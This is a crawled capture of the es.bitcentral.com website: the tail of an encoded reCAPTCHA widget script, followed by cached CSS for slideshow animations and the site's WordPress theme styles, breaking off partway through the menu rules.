qnDgH7CowZFw7PChitOwqxMYhsrYGnCpsKdw7PCscKVw5IwHi/ChmF+wrthSsKlYMKhwo7CvicWVTLCsT3Dh1lHwro7wqfDiXhjcj8CEMKow69qw7ZUwpQNw4LCrDbCgxvCpsKVw7zDrUk4NcKgwonCiUo4cMK1wp3DncK9w6/CsW3DpG0Hc8OtU8O0C8KhwoTCjMKKAwhMwrbCpsO+dkAHMcKfAQHCv04wwqhkRF9ifsOydm/DjV7CucOJCcOBbz7CiVJzesKyesKuw5HCsUA0bMO3wpLCp8KOw7vDjSd/w595YcOsw4pEGU3Dpk5VGWlVwp8twooEb8OTOiZQZsK6aUHDtlcgQcODw70kwqfCkMONcMOVw5fDn8K+w68CGjvCtcK9wq7CvEHCnXcIwpY7w6d3w5nClHjCq8OpP8KYw64DOsKyc8OgwodtHMKMw5Ncwq3DlMOjw5/DrB3CpVg9a8OXwrhnOAjCosOKAcKWBMKfcDUQcnTCscKhCiQDOcKJFcOkw4ItA17DmSY2TjgvwqBRw4VgacKDYcKVw63DrAHDmwd7BynCux7DmcOlG8KvT0EEw6ArIh3DhEQ9wowWw6LCtMKFE2TDrkfDvcKPFcKiYMO2wr88VcOJN8K3UmHDpW11LMOXwp3CvT8Lwo/Dn8OudsKQfsOdHXsCw7Ivw7p7wo1dJhsLZhPDpyvCl8OKHy0Vw7DCr8OFwobCoTpHw6Umwo/DozLDkCMPwoHDvsOuMcO/HMKFwoBpFcKVwp0Tw7nCjsKFcxQCe8OxDcKdw4zDjU8zw5Yyw6nCsm7DnUlHf8KBw4UVw5gEEEPDocOIamHDvFJeQMKsCXLDhmDCsV3DtzFKIMK4dcO2w7PCvMKAwp7DuMKUTcOYw7bDjV/CiDnDtCVhwp5ow4B/[base64]/[base64]/TA3DnsOqw7jCs8KYGGU9cMOKO8OKwqsxwpw5VGHDqsOxwpkWworCs0HDmmfDlcKhEsKwfT8OAMO6w4R9w6/DhjDDksK2TcKGc0rDv8KYb8Onw5xiRxggIHx0fsOpd1LCoMOpWMOmw4XDt8OrC8Ocw7tqwpLCosK6w4UhwooWGsOwDAJRw6EGbMK0w6sJwqgfwrPChcKkwrnClDbCtsKJZ8K9LE5VdB9zZcOpacK/[base64]/V8OQwpd1OMKsW0LDgivDikYlSxs+e8KcwoUlZMKtwpdiwplPw7HChX12wqxRdVnDrcOic8OMLF7DuA1pB1XDqU/DncO/FcO1GyciZ17Dl8OBwo/Dgg/CmiYxwoLCoQPCo8KSwqzDm8KDF8OAw6TDisKkQTITYsKDw7rCox5Xw4/Dgx7Dj8KROgPDiXVlREM1w4TCs2XCv8K3wpjDn0VwwpIhw552wq0edWPDkxXDp8K8w4LDqMK/SMO9W0NmZBbDg8KTBCTCv1sWwrbCtXFOw5ApMnJdcw95wq/CosKqAQUtwpbCkGZbw5Eew4HCpsO2UxfDvMKLwrfCnGjDqDtVw7/Ck8KAOsOZwqnCicOZw7YFwowNGMOHCMOcMsOFwpjDgcKnw5TDr3PCiAzDn8OkSMKLw5DCqcK0XsO4wroUQTLCuRbDhGsKwqjCuQ0gw4rDpMOPdsKIecOSMBHDjXfCicOPP8O9wrRcw6rChMKEwo7DozU3GcOCFHzCinrCi0bDmmvDvS99wqcHOcKOw5PDgsOuwp1Jf0/CgFNHF1fDhcO5I8KsUx17w7g6dcO1bcOqwrzCqsOVKiXDgsKLw5HDtCZPwoPCp8OcMMOuU8KGPC7Cs8K3T8OcaC4Pw4RLwpfCisO1OcOgGcODwp3DvzrChV9Zw7/DswDDkw1swonCqywowqVPAVpAw50Nw6sKGU3Di0rCiMK/[base64]/DvMK/w7bCgUvChsO6XkMZwpzDgWYJOMKVwrPDncOvasOgG8OhwqXDu3d9WW/DrTbDiMOJwrTDvQfCk8KLDiTCjcKow7wPdVDDikzDhwLDvCjCjwkEw6/[base64]/cMK9XMODacKQw5DDiCfDmVDCl8KOw4hbw7RZIcKBw7jCqALDm2/DnwjDrkPDlXfCu0TDlwsXcGHCvSgfYz5NEcKMdBfDiMOWwrzCvMKHwpBMw4Ejw5bDhXfCqlsvdMOYMDsyVDHDlcO7GxbCv8OMwr/Drm18en3DjcK8wqV3LMKdwoZew6Q0HsOKNEs9DcKew6x7eVZawp8KMMOFwo8iwq17LcO8NTbDtcOAwrhCw4HCsMKXLcKYwq0VecKCb0nDsXnCiV/DmGlyw4ImfQlJICLDlhozBcO1woJiw4HCu8Oaw6vCuX0zFsO4R8OMSH5HK8Ojw7Y1wqzCryFQwq0qwoZFwp3ChkNZITBHHMKWwpfDqx/[base64]/CpUtzHMKlw4woL0Z4GAdmw4Bow55DYXIaw63DisO9cC3ChhwPFMO/MUHCvcKNeMOCw5srHF/CqsKAdXLCq8KUIEVtXMOBFcKeHMK1w5TCp8OEw6hxY8OMJMOLw5tdMk3DkMOeelzCrxlxwrk2wrJpF2fCoXJ9wpo/[base64]/CuiYHDF4Uw7AETXvCh2Nsw6bCvsO8wrQ3wo/CicO1w4rChsKyA3DDlEjCmATDpcO6w7pGNMKnWcK9w7dbFjrCv0TCkFQnwrhnOTnCvsKkw4XCqTUtHANywqtZwpNdwodjCSrDtEjDp3Nxwq1bw48Kw6VEw7vDs1jDjcK1wpXDncKoKD87wo/DsQ/DssKWwoTCsSLDvHIoTTtjw53DtTfDmx5VMMOQVcO/wrsSCsOaw63CusOoLcKbE1V7LhsCSMKMZMKXwrIlJkLCs8OEwo4iEn8pw4ExDTPCgHTDtEgZw4/DlMKwOSzClwIqRMOjF8OUw5zDmCkow51Xw6/[base64]/[base64]/DnXc9ZQXDkBcIwqd7woXClsKpb8O/wqbDmMOWw5DCsiV7IcKsG3HCpS9gw4PCjcOoLXYnQMOawqExw44AMgPDuMOtX8KpQWDCi2LDssOAwoVwNnB5V31uw4V8wqBpwrvDn8KWwp7CtjHCnlxbUsK9wpsUcyDDocOwwqZodwl/wrlTV8KnUSDCjSgKwo7DninCt0crWlxQPTjCsxkNwqrDt8OvEShzPsKCwophRcO8w4TDk0sdOkoHXMOnNMKpwovDrcKYwpckw5nDqSTDn8K9wqwNw5Jyw6wsB0DDmF4ww6nCiGHCgcKiRsK7wpkbwrDCq8KBSMKnfcKGwq9AZg/Clh12PsK8XcOxJsKLwo5fJHfClcOBZ8KTw5nDqcOCw4kuJBZ2w7fCk8KbJsOFw5YcWWnCpyDCssOaRsKuDUsWw4HDicKnw6V6b8ORwpkGGcOTw5ZrCMKuw5pLdcK6ZBwewphow7zCv8K1wqzClMOlV8O0wovCrVRDwr/Cq3LCocKyWcKBK8OkwrseG8KbGsKhw5sVYcO9w5bDpsKidGQhw4dwEsOrwodHw5ZhwoPDkB3CunPCp8KQwozCi8KIwonDmXzClMKTw4fClMOnc8OYU0MqH2EwHknDkVIMw5/ChE3CjcOFWC8SMsKjZhPDtzPDhnjCrsO1b8KafDLDpMOoRQHCgMOZAcO0aEnCsG7DpB7DnT5macOmwpp0w7/Ck8Opw7jCjE/[base64]/[base64]/woYZbsO1w6ZzeFJZWGrCusOZPh3ClgnDkGjCnCHDmlNzC8KxZxY9w7PDocOqw6FBwrVOMsOYRBXDlx/CjsK2w5BOWlHDuMOBwrcjTsOuwpTDjsKWT8ONwofCsVEtw5DDpW1hLsOWwobCnsKQHcK4M8Odw5MAfMOew79cZcOpw6fDhzXCucKqcV7CmMKdRcOwLcO3woDDoMOFTiTDvcODwrzCpcOaNsKWwq/Dv8Okw7lowop5JxsfwoFsEUQ8cinDjjvDrMKpAcOZXsOzw5RRKsORDcKcw6YlwrrCn8Kgw6fCsgfDqcK9C8KsTBARRATDv8ONGMKQw6LDj8KVwqV2w7LCphM0AFfCiCYAG2M0Pls1w7UlGcO/wrk1CCjCkU7DjMKcw4kOwrdGGMOULkfDk1Q0fMKfbj95w5TCqsKTbsKURV5Vw7V0EXLCiMOWeQ3DpjZBwrLCqsOcw48aw4DCm8OGf8O4aHzDmmvCk8KUw4TCsmUswo/DtcKSwo/DhBd7wol+w6FyV8KbP8K3w5vDj2dWw7FpwrbDrXUGwobDlsKRBy/DuMKJDMOAAkQpIEzDjg5nwrLCo8K8WsOLw7vCpcOcE10Bw5Nawp03ccO+Z8KlEDI3LsORSyduw54MBMOVw4/[base64]/wogiO8KWw5tnwoF+w60EVMKGdMKhwr9iDgNHEHzCnT1oNHLDuMKCLsOjHMORL8K+OG0yw6hBawPDrHjCjcO/wpLDtsOfwr1nYlLDrMOQKlHDtyIaPRx0GcKAAsK2csK2w7PCq2jChcOfw4HDmR0/BxQOw5bDqsKcLsOVfcKOw54fwqzClMKIdsKZwr0nw43DrD8HEAojw4HDp3g2EMORw4wLwoTDnsOcQjJQCsKtPA3CiB3DrcOhKsKiJj/ChcOowr7DhD/CmMKnTjsdw7dpYSbClXU1wqd+A8K4wqpgWMOjUWLCpHR8w7ovw6bDnz9FwoBee8O3TE7DpRDClXYJA2JTw6RKwqDCjBJYwrpQwrhEVxbDt8O3FMOUw4zCo1J8OCRCAgjDqMOfw7jDj8Kcw4tVZsOnfG59wpzClSRWw7zDgsO9PD/DvMKswqweI1zCqzpKw7g3w4XCrlQsf8OaWkcvw5Y9BMKJwo0cwoJmdcOBcMOrw7ZlLy/DjkPCucKHC8KtFsOdMsKZwojCl8O3wr5jw5vDrx1Uw5HDiCrCn1Bhw5cnMcKfCAvCkMOAwr3CsMOqbcKMC8KYLR1tw5hcw7w\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JwHcEeq/h+RrkaM0GZ/dlJ2/hJXQAd4WpjJ4M7EzWi8\\u003d\x22,0,0,null,1,1768635591738,0,0,[115],null,[149,13,245,185],\x22RC-yiLmVY2Od_XZfw\x22,null,null,null,null,null,\x220dAFcWeA5Lyt9VV0nTwjSDAMo4HuHJ0aujOZUmXGVcpjmm35XS-0Smd3Hm6PIEDOKrFPzog-RDs_83rh1T97AMc2gMn84OpjWXvQ\x22,1768718391568]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3
body_size: 341
content:
@keyframes right{from{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}to{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}}@keyframes left{from{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}to{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}}@keyframes down{from{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}to{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}}@keyframes up{from{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}to{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}}@keyframes out{from{transform:scale(1.15)}to{transform:scale(1)}}@keyframes in{from{transform:scale(1)}to{transform:scale(1.15)}}#slides{position:fixed;width:1px;height:1px;left:-9999px}#slideshow{position:fixed;overflow:hidden;top:0;left:0;right:0;bottom:0}#slideshow .slide,#slideshow span,#slideshow .static-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#slideshow .slide span{background-size:cover;background-position:center}#slideshow .slide span.animate.right,#slideshow .slide span.animate.left{left:calc((-4vw + -4vh + -4%)/3);right:calc((-4vw + -4vh + -4%)/3)}#slideshow .slide span.animate.up,#slideshow .slide span.animate.down{top:calc((-4vw + -4vh + -4%)/3);bottom:calc((-4vw + -4vh + -4%)/3)}#slideshow span.animate{animation-fill-mode:forwards;animation-timing-function:linear}#slideshow span.animate.right{animation-name:right}#slideshow span.animate.left{animation-name:left}#slideshow span.animate.up{animation-name:up}#slideshow span.animate.down{animation-name:down}#slideshow span.animate.in{animation-name:in}#slideshow span.animate.out{animation-name:out}#slideshow span.animate.paused{animation-play-state:paused}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0
body_size: 15868
content:
/*!
Theme Name: bitcentral - ES
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bitcentral
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

bitcentral is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{-webkit-text-size-adjust:100%}body{-webkit-font-smoothing:antialiased}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;outline:none !important}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:65%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:'Open Sans',sans-serif;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:'Montserrat';font-weight:400;font-size:22px;color:#707070;position:relative;overflow-x:hidden}body:before{content:'';position:absolute;left:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/left-circles.png) no-repeat;z-index:-1;background-position:top 740px left -20px}body:after{content:'';position:absolute;right:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/right-circle.png) no-repeat;z-index:-1;background-position:top 1250px right -20px}img,span{border:none}img,video{max-width:100%;height:auto;outline:none !important}.wpcf7-form .row:after{display:block;content:"";clear:both}a{color:#00538b;text-decoration:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}a:hover{text-decoration:none;color:#a73439;outline:none}.site{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;position:relative;right:0}.alignleft{margin:0 20px 20px 0;float:left}.alignright{margin:0 0 20px 20px;float:right}.aligncenter{margin:0 auto 20px auto;float:none;display:block}blockquote{border-left:5px solid #00174d;margin:20px 0;padding:0 0 0 20px}p{margin:0 0 18px;font-size:22px;line-height:35px;font-weight:400;color:#707070;font-weight:700}h1,h2,h3,h4{font-family:'Montserrat';margin:0 0 20px;font-weight:700;color:#000}h1{font-size:80px;line-height:90px}h2{font-size:50px;line-height:60px;font-weight:700;margin:0 0 20px}h3{font-size:25px;line-height:35px;font-weight:700;margin:0 0 14px}h4{font-size:25px;line-height:35px;font-weight:700}.small{font-size:82%;line-height:21px}.small small{font-size:100%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.bg-cover{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.bg-contain{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important}.bg-cover img,.bg-contain img{width:100%;opacity:0;visibility:hidden;height:auto;vertical-align:top}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:20px 25px;background-color:#a73439;display:inline-block;color:#fff;font-size:16px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px !important;text-align:center;outline:none !important;font-family:'Montserrat' !important;font-weight:700;border-radius:0;min-width:255px;border:none;letter-spacing:1px;text-transform:uppercase;margin:0 !important}li.widget{list-style:none}.common-btn{padding:18px 40px;background-color:#a73439;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#a73439;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-btn:hover{color:#fff}.common-green-btn{padding:18px 40px;background-color:#76871e;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-green-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#76871e;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-green-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-green-btn:hover{color:#fff}.common-yellow-btn{padding:18px 40px;background-color:#daa900;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-yellow-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#daa900;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-yellow-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-yellow-btn:hover{color:#fff}.common-border-btn{padding:18px 40px;background-color:transparent;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px;border:2px solid #fff}.common-border-btn:hover{background-color:#76871e;border-color:#76871e;color:#fff}.container{margin:0 auto;padding:0 40px;max-width:1925px;width:100%}.wow{visibility:hidden}section{position:relative}section .inner{position:relative}.section-padding{padding-top:100px;padding-bottom:100px}.section-padding-top{padding-top:100px}.white-text{color:#fff}.white-text h1,.white-text h2,.white-text h3,.white-text p{color:#fff !important}p:empty{display:none}.no-link{pointer-events:none}input,a{outline:none}.flex-row-wrap{-webkit-flex-flow:row wrap;flex-flow:row wrap}.section-title{color:#000;font-size:16px;text-transform:uppercase;letter-spacing:.8px;font-weight:600;line-height:19px;padding:0 0 0 60px;position:relative;margin:0 0 25px}.section-title:before{content:'';position:absolute;background:#00538b;width:40px;height:4px;left:0;top:6px}.common-link-style{margin:32px 0 0}.common-link-style a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-style a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 15px;transition:.4s ease margin;font-size:1.15rem}.common-link-style a:hover{color:#76871e}.common-link-style a:hover svg{margin-left:40px}.common-link-menu{margin:20px 0 0}.common-link-menu a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-menu a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-link-menu a:hover{color:#76871e}.common-link-menu a:hover:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.parallax-img{background-attachment:fixed !important}.custom-breadcrumb{margin:0 0 45px;position:relative;text-transform:uppercase;font-size:18px;font-weight:600;letter-spacing:.8px;color:#fff}.custom-breadcrumb a{color:#fff}.custom-breadcrumb .divider{padding:0 6px}.custom-breadcrumb:after{content:'';position:absolute;width:40px;height:4px;background:#00538b;bottom:-4px}.common-banner.single-news-banner .custom-breadcrumb:after,.blue-overlay .custom-breadcrumb:after{background:#fff}svg{font-weight:400}.svg-defs{display:none}.svg-icon{display:inline-block;width:1em;height:1em;stroke:currentColor;fill:currentColor}.site-header{background:#fff;position:fixed;left:0;right:0;top:0;width:100%;z-index:999;-moz-transition:.2s ease all;-webkit-transition:.2s ease all;transition:.2s ease all;-moz-box-shadow:0 0 10px #00000033;-webkit-box-shadow:0 0 10px #00000033;box-shadow:0 0 10px #00000033}.site-header .inner{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.site-header .inner .right-block{width:calc(100% - 270px);padding:0 0 0 10px}.site-header .inner .site-branding{width:270px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .site-branding img{width:100%}.site-header .inner .site-branding .white-logo{display:none}.site-header .inner .menu-toggle{display:none}.site-header .inner .main-navigation ul.menu{padding:0;list-style:none;margin:0;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end}.site-header .inner .right-block nav{clear:both}.site-header .inner .right-block form{float:right;padding:14px 0 10px;position:relative;width:260px}.site-header .inner .right-block form input{width:100%;border:1px solid #b1b3b3;border-radius:35px;font-size:16px;color:#63666a;padding:5px 50px 5px 20px;background:0 0}.site-header .inner .right-block form button{padding:0;border:none;background:0 0;position:absolute;right:16px;top:5px;bottom:0;margin:auto;opacity:.6}.site-header .inner .right-block form button:hover{opacity:1}.site-header .inner .main-navigation ul.menu li{margin:0 60px 0 0;position:relative}.site-header .inner .main-navigation ul.menu li .arrow-down{display:none}.site-header .inner .main-navigation ul.menu li a{color:#000;font-weight:700;display:inline-block;position:relative;padding:22px 0;font-size:18px;letter-spacing:.8px;text-transform:uppercase}.site-header .inner .right-block .search a{color:#000;width:25px;display:inline-block;text-align:center}body.search-open .site-header .inner .right-block .search a .dashicons-search:before{content:"\f158"}.site-header .top-row{background:rgba(0,0,0,.14);padding:10px 0;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .top-row .text-right{font-size:14px;color:#fff;font-weight:700;letter-spacing:.8px}.site-header .top-row .text-right a{color:#fff;position:relative;z-index:1}.site-header .top-row .text-right span{padding:0 6px}.site-header .request-btn{background:#a73439;border:2px solid #a73439;color:#fff;display:inline-block;position:relative;padding:20px 50px;font-size:18px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.site-header .request-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background:#a73439;z-index:-1;height:71px;transition:.4s ease all;margin:auto}.site-header .request-btn:hover:before{width:calc(100% + 40px);left:-20px}.nav-toggle{margin:0;padding:0;width:36px;height:35px;display:none;cursor:pointer;position:relative;float:right;z-index:9;background:#337}.nav-toggle i,.nav-toggle i:after,.nav-toggle i:before{background-color:#fff;position:absolute;width:22px;height:2px;transition-timing-function:ease;transition-duration:.3s;transition-property:transform;border-radius:5px;left:0;right:0;margin:auto}.nav-toggle i{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s;left:0;top:50%;display:block;margin-top:0}.nav-toggle i:after,.nav-toggle i:before{display:block;content:""}.nav-toggle i:before{top:-7px;transition:top .3s ease .15s,opacity .3s ease}.nav-toggle i:after{bottom:-7px;transition:bottom .3s ease .15s,transform .3s cubic-bezier(.55,.055,.675,.19)}.menu-open .nav-toggle i{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.menu-open .nav-toggle i:before{top:0;transition:top .3s ease,opacity .3s ease .15s;opacity:0}.menu-open .nav-toggle i:after{bottom:0;transition:bottom .3s ease,transform .3s cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-90deg)}.site-header .header-inner .right-icons .search{width:18px;text-align:right}.site-header .search-form-main{position:absolute;top:100%;width:calc(100% - 80px);height:60px;background:#fff;display:none;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;right:0;left:0;margin:auto;max-width:100%;-moz-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);z-index:9}.site-header .search-form-main .search-form .search-submit{opacity:0;padding:0;width:0;margin:0}.site-header .search-form-main .search-form input.search-field{width:100%;font-size:16px;color:#707070;background:#fff;border:0;box-shadow:none;height:60px;outline:none;padding:12px 15px;font-family:'Montserrat'}.site-header .search-form-main .search-form input.search-field::-webkit-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field::-moz-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-ms-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-moz-placeholder{color:#707070}.site-header.fixed .top-row{background:0 0;padding:0}.site-header.fixed .top-row .text-right,.site-header.fixed .top-row .text-right a{color:#00538b}.site-header.fixed .inner .site-branding{width:222px}.site-header.fixed .request-btn{padding:7px 50px 5px;top:10px}.site-header.fixed .request-btn:before{height:43px}.site-header.fixed .top-row .text-right{margin:0 0 -21px}@media (min-width:1200px){.site-header .inner .main-navigation ul.menu li.request-btn a{border:1px solid #e35d26;padding:14px 38px;background:#e35d26;color:#fff;border-radius:12px}.site-header .inner .main-navigation ul.menu li.request-btn a:hover{background:#fff;color:#e35d26}.site-header .inner .main-navigation ul.menu li ul.sub-menu{position:absolute;width:350px;background:#fff;border:none;padding:10px 25px !important;left:-25px;display:none;-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);box-shadow:0 4px 6px 0 rgba(0,0,0,.1);text-align:left}.site-header .inner .main-navigation ul.menu li:hover ul.sub-menu{display:block;list-style:none}.site-header .inner .main-navigation ul.menu li ul.sub-menu li{margin:0;display:block}.site-header .inner .main-navigation ul.menu li ul.sub-menu li a{line-height:28px;text-transform:none;padding:10px 0}.site-header .inner .main-navigation ul.menu li ul.sub-menu li.current-menu-item>a,.site-header .inner .main-navigation ul.menu li ul.sub-menu li:hover>a{color:#1598d5}.site-header .inner .main-navigation ul.menu>li>a:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .main-navigation ul.menu>li.current-menu-ancestor>a:after,.site-header .inner .main-navigation ul.menu>li.current-menu-item>a:after,.site-header .inner .main-navigation ul.menu>li>a:hover:after{width:85%}.site-header .inner .main-navigation ul.menu li.request-btn a:after{display:none}.site-header:not(.fixed){background:0 0;box-shadow:none}.site-header:not(.fixed) .inner .site-branding .white-logo{display:block}.site-header:not(.fixed) .inner .site-branding .main-logo{display:none}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a{color:#fff}.site-header:not(.fixed) .inner .right-block .search a{color:#fff}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu.mega-menu-item:hover ul.mega-sub-menu{opacity:1;transform:translate(0,0);visibility:visible}}#mega-menu-wrap-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item,#mega-menu-wrap-menu-1 #mega-menu-menu-1 